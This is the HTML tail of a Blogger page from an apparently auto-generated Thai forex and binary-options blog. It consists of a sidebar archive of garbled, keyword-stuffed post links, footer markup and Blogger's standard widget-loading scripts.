<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_33.html'>ซ&#3639;&#3657;อ อ&#3633;ตราแลกเปล&#3637;&#3656;ยน ซ&#3639;&#3657;อขาย ระบบ บน อ&#3637;เบย&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_27.html'>ท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ด อ&#3633;ตราแลกเปล&#3637;&#3656;ยน เคล&#3655;ดล&#3633;บ บน ทว&#3636;ตเตอร&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/demark-forex.html'>Demark Forex ซ&#3639;&#3657;อขาย ระบบ</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/5-forex.html'>5 จ&#3640;ด ต&#3656;อว&#3633;น Forex ผ&#3641;&#3657;เช&#3637;&#3656;ยวชาญ ท&#3637;&#3656;ปร&#3638;กษา</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/3.html'>3 ป&#3637; เฉล&#3637;&#3656;ยเคล&#3639;&#3656;อนท&#3637;&#3656; ต&#3633;วอย&#3656;างเช&#3656;น</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_26.html'>Binary ต&#3633;วเล&#3639;อก โบรกเกอร&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/amazon.html'>ห&#3640;&#3657;น ต&#3633;วเล&#3639;อก Amazon จำก&#3633;ด</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-australia.html'>Binary ต&#3633;วเล&#3639;อก Australia ภาษ&#3637; ระบบ</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex_25.html'>คำพ&#3641;ด Forex ขอเสนอราคา</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/fnb-forex.html'>Fnb Forex การชำระเง&#3636;น</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/200-dow.html'>200 ว&#3633;น เฉล&#3637;&#3656;ยเคล&#3639;&#3656;อนท&#3637;&#3656; แผนภ&#3641;ม&#3636; Dow</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/e-t-ltd.html'>E T ไบนาร&#3637; ต&#3633;วเล&#3639;อก Ltd</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_23.html'>ต&#3633;วช&#3637;&#3657;ว&#3633;ด ไบนาร&#3637; ต&#3633;วเล&#3639;อก ช&#3633;&#3657;นนำ ข&#3656;าว</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_22.html'>ช&#3637;&#3657;แจง ถ&#3633;ว เฉล&#3637;&#3656;ยเคล&#3639;&#3656;อนท&#3637;&#3656; มาตรฐาน เบ&#3637;&#3656;ยงเบน</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/feroz-framroze-forex.html'>Feroz Framroze Forex ซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-no.html'>Binary ต&#3633;วเล&#3639;อก No เง&#3636;นฝาก โบน&#3633;ส สำหร&#3633;บ เรา ผ&#3641;&#3657;เล&#3656;น</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/vb.html'>ต&#3656;างประเทศ ซ&#3639;&#3657;อขาย ระบบ โครงการ ใน Vb</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_21.html'>Binary ต&#3633;วเล&#3639;อก แผนภ&#3641;ม&#3636; การต&#3636;ดต&#3633;&#3657;ง</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blackdog-forex.html'>Blackdog Forex ระบบ ความค&#3636;ดเห&#3655;น</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/xls.html'>ช&#3637;&#3657;แจง ถ&#3633;ว เฉล&#3637;&#3656;ยเคล&#3639;&#3656;อนท&#3637;&#3656; Xls</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/banker-forex.html'>Banker เส&#3637;ยช&#3637;ว&#3636;ต Forex ซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/60.html'>60 ว&#3636;นาท&#3637; ไบนาร&#3637; ต&#3633;วเล&#3639;อก ถลกหน&#3633;ง</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/schlossberg-bk-forex.html'>บอร&#3636;ส Schlossberg Bk Forex ค&#3657;า</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-nadex.html'>Binary ต&#3633;วเล&#3639;อก Nadex กลย&#3640;ทธ&#3660; สงคราม</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-iphone.html'>Binary ต&#3633;วเล&#3639;อก สาธ&#3636;ต Iphone ขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/cboe-vix.html'>Cboe Vix ไบนาร&#3637; ต&#3633;วเล&#3639;อก</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/1998-fx.html'>1998 Fx และ สก&#3640;ลเง&#3636;น ต&#3633;วเล&#3639;อก คำจำก&#3633;ดความ</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/200-s-p-500.html'>200 ว&#3633;น เฉล&#3637;&#3656;ยเคล&#3639;&#3656;อนท&#3637;&#3656; S P 500</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/apa-itu-forex.html'>Apa Itu Forex ซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/4.html'>4 ช&#3633;&#3656;วโมง อ&#3633;ตราแลกเปล&#3637;&#3656;ยน ระบบ</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/1-2-3-forex.html'>1 2 3 แกว&#3656;ง Forex ผ&#3641;&#3657;ประกอบการค&#3657;า</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-101.html'>Binary ต&#3633;วเล&#3639;อก  101 ฟร&#3637;ดาวน&#3660;โหลด</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/esignal-forex.html'>Esignal Forex โบรกเกอร&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-atm.html'>Binary ต&#3633;วเล&#3639;อก Atm ซอฟต&#3660;แวร&#3660; ดาวน&#3660;โหลด</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-2014.html'>Binary ต&#3633;วเล&#3639;อก ไม&#3656;ม&#3637; เง&#3636;นฝาก โบน&#3633;ส ป&#3637; 2014</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/www.html'>ไบนาร&#3637; ต&#3633;วเล&#3639;อก ผ&#3641;&#3657;เช&#3637;&#3656;ยวชาญ การเข&#3657;าส&#3641;&#3656;ระบบ Www</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/efx-forex-robot-5-3.html'>Efx Forex Robot 5 3</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/btc.html'>Btc ไบนาร&#3637; ต&#3633;วเล&#3639;อก</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex.html'>ธง ซอฟต&#3660;แวร&#3660; Forex ซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex-di.html'>นายหน&#3657;า Forex Di อ&#3636;นโดน&#3637;เซ&#3637;ย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex-adalah-penipu.html'>Forex Adalah Penipu</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/euro-nok-forexpros.html'>Euro Nok Forexpros</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_14.html'>Binary ต&#3633;วเล&#3639;อก ส&#3633;บ อ&#3633;ตโนม&#3633;ต&#3636;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/ema-trading.html'>Ema Trading กลย&#3640;ทธ&#3660; อ&#3633;ตราแลกเปล&#3637;&#3656;ยน</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-trading-striker9-yahoo.html'>Binary ต&#3633;วเล&#3639;อก Trading ระบบ Striker9 ดาวน&#3660;โหลด Yahoo</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex-altd-n-yorumlard.html'>Forex Altd &#177;&#177; N Yorumlard</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/divergence-trading-pdf.html'>Divergence Trading ระบบ ไฟล&#3660; Pdf</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/1-forex.html'>1 ต&#3636;ดต&#3656;อ Forex ส&#3656;งเสร&#3636;มการขาย บ&#3633;ตรกำน&#3633;ล</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_10.html'>สไตล&#3660;อเมร&#3636;ก&#3633;น ต&#3633;วเล&#3639;อก โบรกเกอร&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/821.html'>821 ว&#3633;น เฉล&#3637;&#3656;ยเคล&#3639;&#3656;อนท&#3637;&#3656;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex_10.html'>คอร&#3660;ปอเรช&#3633;&#3656;น Forex ซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/24.html'>24 ไบนาร&#3637; ต&#3633;วเล&#3639;อก</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/60-bollinger.html'>60 ว&#3636;นาท&#3637; ไบนาร&#3637; ต&#3633;วเล&#3639;อก Bollinger วง</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/youtube.html'>ไบนาร&#3637; ต&#3633;วเล&#3639;อก กลย&#3640;ทธ&#3660; Youtube ภาพยนตร&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_9.html'>Binary ต&#3633;วเล&#3639;อก การแลกเปล&#3637;&#3656;ยน ซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/0x0b.html'>0x0b ไบนาร&#3637; ต&#3633;วเล&#3639;อก</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex-2013.html'>ท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ด Forex ซ&#3639;&#3657;อขาย ห&#3640;&#3656;นยนต&#3660; 2013 เอ&#3655;นบ&#3637;เอ</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/arbitrage-ea-forex.html'>Arbitrage Ea Forex ค&#3657;า</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-in.html'>Binary ต&#3633;วเล&#3639;อก การค&#3657;า การพน&#3633;น In The พระค&#3633;มภ&#3637;ร&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex_7.html'>เง&#3636;นย&#3641;โรดอลลาร&#3660; แผนภ&#3641;ม&#3636; Forex ซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex-backtesting.html'>Forex Backtesting ซอฟแวร&#3660; ฟร&#3637;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/trading-youtube-mp3.html'>ต&#3633;วเล&#3639;อก ไบนาร&#3637; Trading กลย&#3640;ทธ&#3660; Youtube ไป Mp3</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex-trader.html'>ท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ด Forex Trader กลย&#3640;ทธ&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex_6.html'>ท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ด การกล&#3633;บรายการ ต&#3633;วบ&#3656;งช&#3637;&#3657; Forex ซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_70.html'>Binary ต&#3633;วเล&#3639;อก โบรกเกอร&#3660; สาธ&#3636;ต บ&#3633;ญช&#3637;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/oracle.html'>ไม&#3656; Oracle เสนอ ห&#3640;&#3657;น ต&#3633;วเล&#3639;อก ต&#3656;อ พน&#3633;กงาน</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_4.html'>Binary ต&#3633;วเล&#3639;อก อ&#3633;ตโนม&#3633;ต&#3636; ด&#3657;านล&#3656;าง</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post.html'>ซ&#3639;&#3657;อ ต&#3656;ำ ขาย ส&#3641;ง อ&#3633;ตราแลกเปล&#3637;&#3656;ยน ระบบ</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_3.html'>ไบนาร&#3637; ต&#3633;วเล&#3639;อก ส&#3633;ญญาณ การหลอกลวง</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_28.html'>ค&#3633;ดลอก ไบนาร&#3637; ต&#3633;วเล&#3639;อก การซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_2.html'>ท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ด ฟร&#3637; ไบนาร&#3637; ต&#3633;วเล&#3639;อก ต&#3633;วบ&#3656;งช&#3637;&#3657;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-2012.html'>Binary ต&#3633;วเล&#3639;อก ไม&#3656;ม&#3637; เง&#3636;นฝาก โบน&#3633;ส ม&#3636;ถ&#3640;นายน 2012 ...</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_1.html'>ชดเชย ห&#3640;&#3657;น ต&#3633;วเล&#3639;อก ความละเอ&#3637;ยด</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary.html'>Binary ต&#3633;วเล&#3639;อก กลย&#3640;ทธ&#3660; ท&#3637;&#3656;สำค&#3633;ญ ห&#3640;&#3657;น ของธ&#3640;รก&#3636;จ</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-4300.html'>Binary ต&#3633;วเล&#3639;อก ห&#3640;&#3656;นยนต&#3660; อด&#3637;ต  4300</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Travel theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6RXCFfXzR8_8AG8C1QP9udlDBPIw:1769106976722';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7445987171297719187','//tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_10.html','7445987171297719187');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7445987171297719187', 'title': 'Forex \u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e1b\u0e23\u0e30\u0e08\u0e27\u0e1a\u0e04\u0e35\u0e23\u0e35\u0e02\u0e31\u0e19\u0e18\u0e4c', 'url': 'https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_10.html', 'canonicalUrl': 'http://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_10.html', 'homepageUrl': 'https://tradingbrokerswangnamyen.blogspot.com/', 'searchUrl': 'https://tradingbrokerswangnamyen.blogspot.com/search', 'canonicalHomepageUrl': 'http://tradingbrokerswangnamyen.blogspot.com/', 'blogspotFaviconUrl': 'https://tradingbrokerswangnamyen.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Forex \u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e1b\u0e23\u0e30\u0e08\u0e27\u0e1a\u0e04\u0e35\u0e23\u0e35\u0e02\u0e31\u0e19\u0e18\u0e4c - Atom\x22 href\x3d\x22https://tradingbrokerswangnamyen.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Forex \u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e1b\u0e23\u0e30\u0e08\u0e27\u0e1a\u0e04\u0e35\u0e23\u0e35\u0e02\u0e31\u0e19\u0e18\u0e4c - RSS\x22 href\x3d\x22https://tradingbrokerswangnamyen.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Forex \u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e1b\u0e23\u0e30\u0e08\u0e27\u0e1a\u0e04\u0e35\u0e23\u0e35\u0e02\u0e31\u0e19\u0e18\u0e4c - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7445987171297719187/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Forex \u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e1b\u0e23\u0e30\u0e08\u0e27\u0e1a\u0e04\u0e35\u0e23\u0e35\u0e02\u0e31\u0e19\u0e18\u0e4c - Atom\x22 href\x3d\x22https://tradingbrokerswangnamyen.blogspot.com/feeds/6848465236776308939/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6848465236776308939', 'pageName': '\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e2d\u0e40\u0e21\u0e23\u0e34\u0e01\u0e31\u0e19 \u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e42\u0e1a\u0e23\u0e01\u0e40\u0e01\u0e2d\u0e23\u0e4c', 'pageTitle': 'Forex \u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e1b\u0e23\u0e30\u0e08\u0e27\u0e1a\u0e04\u0e35\u0e23\u0e35\u0e02\u0e31\u0e19\u0e18\u0e4c: \u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e2d\u0e40\u0e21\u0e23\u0e34\u0e01\u0e31\u0e19 \u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e42\u0e1a\u0e23\u0e01\u0e40\u0e01\u0e2d\u0e23\u0e4c'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'Travel', 'localizedName': 'Travel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'studio', 'variantId': 'studio'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e2d\u0e40\u0e21\u0e23\u0e34\u0e01\u0e31\u0e19 \u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e42\u0e1a\u0e23\u0e01\u0e40\u0e01\u0e2d\u0e23\u0e4c', 'description': 'Vs. \u0e2d\u0e40\u0e21\u0e23\u0e34\u0e01\u0e31\u0e19 \u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e02\u0e2d\u0e07\u0e22\u0e38\u0e42\u0e23\u0e1b (European Options) \u0e40\u0e0a\u0e48\u0e19\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e2d\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17 (\u0e01\u0e32\u0e23\u0e42\u0e17\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e32\u0e22) \u0e14\u0e31\u0e07\u0e19\u0e31\u0e49\u0e19\u0e08\u0e36\u0e07\u0e21\u0e35\u0e2a\u0e2d\u0e07\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2b\u0e25\u0e31\u0e01 \u0e46 \u0e44\u0e14\u0e49\u0e41\u0e01\u0e48 \u0e2d\u0e40\u0e21\u0e23\u0e34\u0e01\u0e31\u0e19\u0e41\u0e25\u0e30...', 'url': 'https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_10.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6848465236776308939}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>